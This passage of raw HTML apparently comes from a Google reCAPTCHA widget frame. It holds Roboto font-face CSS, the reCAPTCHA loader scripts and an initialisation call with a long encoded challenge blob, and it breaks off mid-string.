  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ka04J_hkOtb10SDheQ20OA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ka04J_hkOtb10SDheQ20OA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ka04J_hkOtb10SDheQ20OA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cMKJw40gw5V3IAEPAWZLw7rCq8O1SGZ5B8O6w5zCosOywq5pwq3DolBIFcKow5JRFQTCvMK+w4HDm3vDgC3DncKIw59rQRNVw4sGw6PDqsKCw4lVwrXDnz41wp/CgMOOKmF3wo1nw4sTw6QmwoIvNMOhw550RWACIVbCv0QgAVcYwoDCkk9LCF7DjynDj8K7DMOPT0jCi19hKsKnworCvy8ew43ChDHCvsOSecKjPF0ZR8KGwpcFw6IVT8OmQ8OmGRLDr8KXalI3wpDClmJMPMOmw7bCm8Odw7/DlMK0w7p3w44MwrByw7d0w4LCuVpwwqJ6CBjCv8OSXsOowpl2w7/DqDZDw4Ffw6nDjVrDrTTCusKpwotUBcOfJsKfODLCtMKaZMKgw6Flw7vCpQ9iwo89NmnDrRJkw4w7PgZNem/CrcK/wpDDncODcBVjwoLCpkUvVMO9LRNEw496wovCj07Cs3jDsUzCjMO3wosEw5B7wqHCgMOYfcOIdB7Cl8K4wqY9w6hWw7d1w59Rw4QlwrRaw5QYP0JXw6wmG2U2XS/[base64]/[base64]/DhMO6EytDw57Ckm9SwowsVsK2DsOEWhhawpFdcsK7JnQTwogkwp3DjcKPIMO4cz/ChRTCmVnDvXTDkcOuw4HDv8OVwppIB8OXLChDaGsZAgnCqlHCmSHCq1jDi3AJKsKmEMKgwoDCmxPDg1bDl8KTdCTDlsKlKcO/[base64]/eTQRw7Ruw6pZNsKDUsOLJ8OhW8OQw4Zbw5LCtsKNwqfCsHEPP8Oow5s4w4PCucKLwocQwplnA3tEE8OUw50fw400YDbCrXPDlMOTGB/[base64]/[base64]/ClMKLHcKVwo3CoErDkUrCm8KrY1JawroxUyrCmEHDsSbCi8KOCBJVwpXDil3Ck8Oyw53Do8K7BgktWcOlwrrCjwbDr8KjEktzw5Y5wq7Dt3fDmwBMKsOpw4vCucOJBmnDp8KFeg/Do8OlXQbCjcOjf3vCtEkSAsKfasOLwrvCjMKqwqfCmHzDscK8wqtIdcO1wq10wpHCqVfCmgfDuMK8OSXCrwLCp8OTIGDDv8OWw4/CiH1EPsOGdifDmMKsbMO3QsKew7oywrVqwq/CucKvwqTCosKwwrwOwr/Cu8OUwpXDhkfDtH1oKhlgQhxjw6drDMOewqdRwobDh1YeJU7CoWhOw6UTwp9Pw7rDux3Co0k0w4fCnUZhwqLDsyrDtWtvwpR0w48qw5U5UFnCqMKtV8OGwpbCm8OUwqptwod0XgwyWx5+enrCiScyVMOjw5bCuSEPGh7DtgIsYMKkw6vDpcK3Q8KXw4JSw65/woLDkjs+w4J6fE9gaT8LN8O1NsKPwp5awqTDusKUwo56J8KbwopuIsObwpQvASA/wrd5wqLChsO4K8OYwo3Dp8O+w4XCo8OtYmMxFiDChCh5MMOzwrnDhijCl3rDkR7DqcOAwqYtJw7DoG7CqcK0ZcOAw5Uzw6kUwqTDscOuwqxWdBzCpjpCXwMMwrDDlcKiOMKGwr/ChRt9wo0kNj/DlcOYXsOFMcKofcK7w77Clk9ww6fCp8K/woZMwo/CgljDqcK3TMKmw6Zpw6jCuCvCh2YLRhDCv8OTw5hJfhvCtnzClsK0elvDhAA9FwvDmB3DtcOOwo05Yz9nVMOtw4vCn05dwqDCpMOkw7EGwp97w5ZOwpg3OsKLwpfCi8OFwqkLJRBLf8KQcnrCr8K+C8Kpw4dtw6Y1w49oQnwqwrDCg8Ogw5/DiQkew7xDw4Njw6QvwonCuUPCownDq8KLTQ/[base64]/[base64]/DtRzDsgJIDA19wqgHXMK7w7HDrFzDrMKmwqvDvlUJQsO9HsKYPF/CpiDDtSJpWXrDmg1/GsOMUBfDhsOtw453SVzDk1fDmXnDh8O0AsKYZcOXwpnDm8KFwpUFURlJwq3CqcKYIMO7IUUhwokXwrLDnxZZwr7CqcOPwqHCvsO7w54eFAJEHMOKBsKXw5bCv8K7Mh7DgcKpw6pbLcOfwrBaw6kww53CjsO/FMKcKEhBcMO4SRnCjsKcKkQhwq4Uw7pPdsOJccKsZQ9qw48fw77CmMKvZSnDksKHwrvDpnp8AsOEQncOYcO0KmHDkcO1aMKFOcOvdlHDmzPCjMKkOQ0xSRYpwoE/[base64]/DsOqaW0Iwp1RM8KTUg/CosKAQBnDm0Riwqd0HMO6eMKuw6U/VMKuenvDn3ZYwpkVwp1oTjpqcsKgTsKnwrhTXMKuHcO8QHkuwqTDjjLDjMKJwrZsNWcLSg1Ew5DDlMKuwpLDh8O0f0rDhEdpXcKawpEPU8OgwrTCqUomw7rCu8KcOzNWwqg+e8O5JsKzwrR/HG7DsURsasOYAifDgcKBBMKBBHXDuGnDkMOAIxIvw44GwqrClwfCiQrCtR7CsMO5wqzCssKyEMOZw61AAcOvw640wrROY8OfCwnCt10mwqbDisKYw7DDrUvCrFTDlD0dLcOkRMK/DgHDocOuw5Znw4AsQzzCvhHCpsKkwpzDsMKDw6LDhMKWwqvCnVLDtDscCS3CvQpLw7bDlMORLF03NCpNw4rCqsOpw50zZcOcQsOmFj9Kw5LDnsOSw5zDjMKqawvDm8KjwoYxwqTCqxEpUMKRw5xWWjvDjcONTsOPLE/[base64]/w4knHMK+w4NpCUTCl0DCm1ccwrvDuQTDrlzCi8KwZ8OXwr5swpXCjFHCp3DDpsKlIgPDpsO0fsKuw4LDgC5UJmrCgsOEYl3Cu3hJw4/DhsKcCUjDssOBwrM+wqk2PMK4McKqeGnCpnnChD0Qw7pQelLCj8KXw4nDg8K3w7/Ch8O8w44rwrdEwobCk8KdwqTCqcKtwrEpw5HCmzrCjUpDw5XDqMKDw7nDicO9wqPDvsKzFUPCtsK3X2NQJsKmAcKEGy3CjsOXw7l5w73CkMOkwrzChR9/SMKtE8OkwqrCnMKgM0nCjxxCw4rDj8K8wrbDssKhwog8w783wrbDncOAw4zDp8KFDsK3YS7DicODDsKMSnzDmcK9TGPCmsOddELCtcKDW8OLQMOkwrkCw5I0wrN4wrTDohLCmcOKVMK6w7TDuQfDogM/BzjCvXQ4TF7DhRPCu07DlxPDksKaw6hyw7vCrcOUwpwMw5crWlcRwqMDL8OcScOGOcK/wo8iwq89w53CjzfDgMK0S8Okw57CgMOFw6sgaTPCui/Cv8KtwovDsyxCYwVzw5J4VcKvwqdXdMO7w7oXwpRLDMObdTEfwrDCq8K2BsOFw4JxXR3Cgz3CqR/CmX8fUyDCpWnCmcOzXloKw6U+wpDDgWNMQX0jTsKFAwvCtcOUR8KZwqtHScO2w5QHw67DvMOkw6NHw7Apw4gFXcODw6oKAG/DuA8BwoAQw4vCpMOhZhMpV8KWCQvDgS/CsTlYVjMFwpYkw5jCrlzDihbDu2JgwofCjmvCgWJswpVWwoPCtSnDicKaw5g3DEMUMMKAw4nCo8OGw7TDqMKGwp7ComoUdcOkw5RTw4PDssKRIEh/wobDtE85bcK5w7/CvsOAK8O8wq8ACsOTF8KJXGdCw5EZAsOzw5HDtgnCuMOsczoSZjsbw6zDgClWwqzDgg1VX8KYwrZ+VMOpw4PDi1bDpcOYwqjDsVl4EzHCrcKaBEPDh0Z+JCXDoMOrwovDjcOFwqPCvT/CusKSMjnCksOVwo5Qw4nDkGRPw69fBMK5XMOnwrbCpMKMe0BDw5fDthI0UmBmb8Kyw5VWYcO1wqjChHPDnSNjR8KUPBnCo8OdwpLDrMK9wonDpEZ8VSg1Ew8jRcOlw7J5H2fCicKUXsKlZTTDkBjCuwnDk8O2wq7CpCvDlsOHwrPCssO5H8OIPcOIAE/Cqj8+bMK6w67ClsKKwpzCgsKjw55uw6dTw7zDiMK1eMKHw4zCrgrCmMObW3nDuMKnwro/[base64]/[base64]/[base64]/[base64]/DusKMFBhOZGVSwoM/wotVb8KCw4d1PnrCl8Ohw4rCpMKHScO1T8Kcw4nCt8K/[base64]/CpBjDmMORwoA1wqLCnMO2wp3DoV7Dl1h/wrZ1YMOVw6xjw6DDvMOjTMKOw7XCkRcow5coGMKiw64MZlNXw47DtMKHHsOlw5UHBADCpcO+TsKTw77CosOpw59gCsOHwoHClcKOW8KwVCnDnsORwoTDuQzCiE3CmsKYwo/[base64]/wqBNLgvDq8OTIwPDp8KKLMOtwqPDnTIvVsKjwqgfwoc/w6JRwrobBE7DjTbDpcKvJMKawp9MLcKhw7PChcOIwqh2wqsIaGMSw4fDqMKlDhdEEz7CucK9wrkLw7AVBn1Yw5DCrsOkwqbDqU/Dk8Ovw4AJLsOFRXpNFCNjw5bDt3LCg8K/f8OkwpIqwoF9w6dlWX/[base64]/KnjChgLDg07CozFbVcKePFfDuSFvw4Nww6x9worDo1Q4wqplwobCmMKmw6xDw5/Di8K0HzlvP8KRU8OEBMKkwprCkUjCmyDCgGUxwrzCrlDDulYMCMKlw53Cv8K5w47CnsOKw5nCicO/dsKnwoXCklLCqBbDvMOPUMKPa8KMACBXw6PDkE/DssKJJcOjVcOCYSc4H8O1AMOhJxHDrR4Gc8Otw4bDmcOKw5PCg2EDw6Ymw4ogw4JcwqLDlz/DnitTwo/DhR3CocOdfA07w6Jcw6cAwpIMB8K3wq02GsKXw7fCgcKpBsK7cjF9w6DCv8KzGTFEKVrCv8KLw7LChRvDigDCtcKoPzPDosO7w7bCqFArdsOGw7EaTn0YdcOawoPCmlbDjioywpZTO8KEQBwQwq7DoMO+EllkQhbDo8KlKXrCgRbCmMOCc8OWAjhkwoRXBcKaw6/[base64]/CvcOpRMOAw7bDpsKvwq9mRE1CMsO9YsOGwpgsPsOuEMOlCsO6w6nDkEDCoFTDq8KPwqjCvsKtwro4TMOqwpLCl3sNGTvCoxs5wr8VwrEkw4LCrm/CqcKJw4vDsQ5dwobCpMKqfjHDiMKQw4pwwpTDtwZQw5o0wokNw6gyw5rChMOWQcOjwqEKwpt/[base64]/wo43wrnCuR7Cr8OfwpbCqMKxwoI8OD3ClUB8KcOgc8KWUMKBPMOSbsKpw4NMICbDocKgXMOuWBNFJsK9w4UPw4jCj8Kxwrc+w7jDr8OHw7TDjWtUYDwOaCFNHG/DvsKOwofCkcOsMx9FDRfChcKTJG1Lw5B8bFlsw7cPaDd2DsKJw6rCrBA4ecOpbMOrTcKTw7hgw4fDoj1Bw4PDm8OYYMKHGsKjE8OcwpMQdWDCt3rDhMKTBMOSfyvDgko2ACN7wogMw4/DjsKlw4tjVcOewppWw7HCuDRswqfDuxLDucO/BSVuwr5fLXpZw5fClmbDkcKgAsKaUQsHUMOfwpvCuwvCm8K8dsKgwobCmFzDh3g/[base64]/[base64]/wqXDkMKePV7CoTFawq7DuCfDpQY3w650wqXCsG8HMAwgw4/[base64]/[base64]/[base64]/w4hKwojCsj7Cp1fDvgB8w4HDimIlw4Vsa39dw7HCsQnDt8KHUAlTOxfDr0bCn8KRHgjCtMOEw5xyDR0swo8CEcKOGsKowqtww4gybcOyRcOZwrJewrHDvFLCqsKkwqASYsKJw69oOWfCglhgMMKrCcO/[base64]/[base64]/DoCl4AU/CokQQwrvDlGnDlcKmw6zCo1ovw4XCrxw7wr/[base64]/[base64]/CiTxLw6rDtnfDpDTDm8KrcD/[base64]/[base64]/Ct8OYTg3ClsKOwpARSG3Dn8Oiw5hfwq0OKcKRIcOJDwDCpw9hL8Kjw43DkA9SQcO3OsOcwrMuZMODwpUJBFI2wrctBn7DqsOqw4pqOAPDtn8TFxTCvW0DFMOTw5DCuVMZwpjDnsKtwoNTDsKCwrvDhcOUOcOKw4/DkwfDmT4jUMKiw68nwpxcL8KfwrwheMKYw5PCoW9IMmrDrisrUCpUw6TCgSLCgsO3w7rCpm19GsKpWyzCtmDDmlHDhyvDsDfDssO/w7DDoFMkw5EFD8KfwqzDu0TDmsOIVMKbwr/DoHs5M1TDk8Owwp3DpmY8GGvDscKPWcK+w556wpnDhsK+XlXCj1nDvR/ClcK1wrLDvVpyUMOQNMOfAMKfw5B5wpzCgxbDrMOlw5A9JMKsZ8OeVMKdR8Kew4F/w7l6wpNefcObw7LDpMKpw5QBwqrDgsO3w40VwpVNwq0JwpHDtWNAwp1Bw6DDtMOLwrvCjDHCpWfCpgDDh0PDrcOKwp7DtsKUwpVZfXA0BXxLQm7CplvDvsKpw57DrcKbHMOww7s0ah7CnHVxbA/[base64]/CtU/[base64]/CFXCmcKLwrsBw53CrcOyw53DtljDmMKKwpbDoQDCgcK1w7nDoVDDusK1cD3ChMKUwoPDiD/[base64]/[base64]/w6hHFHnCj1B3ABtiwonDncKcSMO2EwrDh8O7wqU6w7TDnsOZcsK+wrZLwqUkF1BPwo5RJw/Ckx/[base64]/XEbCtTbDtcKnwpnCqURWwr7Do1JFJMKvworDuUMuRsOZZm/CqcKKw4nCucOkaMO5IMKcwpLCqSTCtyNYCGvDscKfCsKrw6nCn03DicKxw7Vgw7XDsW7CvVDCp8OpIcKGw6kIIcKRw7LDiMOvwpYAwrPDqW7CvAtsRCUCG2RDPcOIciDCniHDqcKRwoPDj8O1w4c+w67CswpxwqBSwpvDv8KfbksUFMK6YcOzYsOMwpnDucOBw73CsV/CjApnOMO1CMK0c8KvC8OWw53Dvy4iwojCpz06wrEOwrA3w73DscOhwqfDv2nDsXnDgMOfajnDmibDg8OUcnolw7VgwoDCoMOjw75nNAHChcO+HHVJG24HD8OMwqV2woljKRVJw6hZwqLCscOKw5vDq8KGwrJkScKCw4tZw6TDrcOkw6JDa8Oeag/DiMOqwqdJd8Kfw4fCosO0dcKBw4ZUw4lPw5BNwpfDgsKNw4IHw5LChFPDu2oGw7DDjm3CtiZheU7CkiTDiMOIw7jClXPDk8KXw4vDuEfDsMOgJsOVw5XCmMKwYDFQw5PDo8OXQG7DulFOw7DDgSwOwpUdCFjCqUVCw5NNED3DlU/[base64]/CmjopIRHDisKNw6wKwpBDARXCt3VvwpPCuFgvNmPChMO1w5LDgGwSY8KowoY7w73Cv8OGwpfDgMO3YsKNwrAaecOyecK6M8OLF3l1wrbCscKEbcOjZTQcUcOKOmrDucOPw6IJYBXDtU7CqRbCsMODw4fDlx7DoSfCscOTw7h/wrZ/[base64]/DsMKVw4I7woNySTXCt8KXcw3CiFRiw7jCn8KGdcKvwrPCp2EdwoHDh8KcL8KaHMOKwp50Ml3Cn04+S3obwpXCnXdAJsKSw6jDnyDDncOYwrVqSwPCtjzChsO3woouA1pvwqsDT3/ChBfCm8OLaA8AwqDDoRAYT1EwdkQldBHDryZww583w7xMIcKew559csOFVMK5wqFNw6sDbSNnw6TDl2Zuw5R5BcKfw7o8woDCgU/CvDRaasOfw4Z0wpBkcsKcwoXDvwbDjADDjcKnw63DkVBTXxhFwqfDtTM0w7vCgzXCu0/[base64]/DjxjDqR0xcsKlw4UhwrY/w6wXwod/wroOYXBmKkVPXcKIw4nDvMKWc3bCkGDClcO4w71uwpHCkMKjJz3CumV3X8OhI8OaKB/DtwIPP8OrCjLCnk7DpXBYwppCXFLDrAtEwqkvYgnDkW3Dp8KyYRbDsnDDhWzDm8OtLkhKPmIiwoJmwqUZwpR/QSNcw4PCrMKbw7HDuhMRwp0iwrfCg8OXwrVwwoDDt8KVcCZdw4d/Ny1AwrDCokxISsOgwpLCkFpjRG/CiRNcw7XCmx99w6jCqsKvJgJlSDXDoT7CkyIvQhljw7QuwrQlFsOaw67Cj8O3RlBcwrxWW0nCpsOEwqoQwrp0wofCm1LCrMK2AzDClT5ue8K+YhrCgQtAQcKZw7M3bVRXBcO6w6BifcKKAcOrQ0lyFA3CuMO3ecKeak/[base64]/CjQzDmcKZwqLCucOTAMOwXMOdZH1iw5pMw5PCiWLCgcO7IcOSw5x9w6HDrQNpPxrDizbCsSAywrXDgjYaMDrDvcKYQxxRw6EJQsKaPF/Dqj9uE8OYwooMw4PDu8KTND3DvMKDwqlaI8OuU1bDgjwdwr9Yw5RUAGsawqzDv8Ozw404P2V5TyDCpsKmDcKfQ8